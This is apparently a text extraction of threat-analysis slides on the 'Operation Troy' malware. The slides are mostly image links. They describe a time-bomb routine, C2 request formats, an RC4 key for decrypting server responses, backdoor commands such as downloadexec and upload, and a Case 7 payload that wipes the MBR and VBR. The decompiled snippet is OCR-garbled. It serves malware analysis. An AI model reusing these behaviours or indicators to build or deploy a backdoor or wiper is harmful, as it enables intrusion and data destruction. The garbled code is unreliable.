











# **SMS Details**





# **HHuh?**



### **Commons**

• No Packer • FileMapping Object • Timebomb



## **Operation Troy**

No Packer Similar FileMapping Object

- Timebomb
- HTTP Protocol
- Share similar payload
- Z:\Work\Make Troy\Concealment Troy




## **Troy Case 6**



### **Troy Payload - Preparation**



#### **Troy Payload - Time bomb**

```
. . . . . . . . . . . . <sub>1</sub> . . . . .
   Sleep(0x1388u);
GetLocalTime(&SystemTime);
\mathsf{u0} = \mathsf{SystemTime} \cdot \mathsf{wDay} + \mathsf{100} \times (\mathsf{SystemTime} \cdot \mathsf{wMonth} + \mathsf{100} \times (\mathsf{SystemTime} \cdot \mathsf{wYear} \cdot \mathsf{8} \cdot \mathsf{100}));while ( \sqrt{0.6} < dword 416B3C )
                                              \frac{1}{2} // 71231, xx07-12-31
   Sleep(0x5265C00u);
vt = URL_Array[i];v2 = Dec_String(v3);
if ( Connect\_Remote\_Server((void *)u2) == 404 )
   break;
Sleep(1000 * dword_416B40);
```


### **Troy Payload - Communication**

- [server\_url]?no=0&id=[calc by reg queries]&sn=[random]&sc=[md5sum(id+id+sn+sn)]
- Write server response to 13785.tmp
- Decrypt the file using RC4 with key tp28i!c3gZ@0\*3t@



### **Troy Payload - Commands**

- wakeup
- interval
- downloadexec
- mapfs
- upload





### **Troy Payload - Characteristic**





# HHHuh?



**Troy Case 7**



### **Troy 7 Payload - Preparation**







[ebp+nSize], esi

edi RegQueryValueExA

mov call HTTP request



### **Troy 7 Payload - Communication**

- [server url]?id=[calc by reg queries]
- Write server response to ~09183.tmp
- Decrypt the file using RSA
- Using UDP protocol to get URL List
- HTTP GET more files
- Wipe MBR and VBR with 00

